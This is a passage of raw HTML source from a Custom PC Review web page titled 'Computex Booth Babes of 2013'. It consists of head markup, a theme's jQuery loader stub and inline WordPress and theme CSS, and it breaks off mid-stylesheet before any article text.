

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/
body_size: 25554
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.custompcreview.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.custompcreview.com/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Computex Booth Babes of 2013 | Custom PC Review</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Custom PC Review &raquo; Feed" href="https://www.custompcreview.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Custom PC Review &raquo; Comments Feed" href="https://www.custompcreview.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Custom PC Review &raquo; Computex Booth Babes of 2013 Comments Feed" href="https://www.custompcreview.com/articles/computex-2013-mega-booth-babes-gallery/feed/" />
<meta content="Extra v.4.27.4" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.custompcreview.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://www.custompcreview.com/wp-content/themes/Extra/style.min.css?ver=4.27.4' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.custompcreview.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.eot);src:url(//www.custompcreview.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//www.custompcreview.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//www.custompcreview.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//www.custompcreview.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content 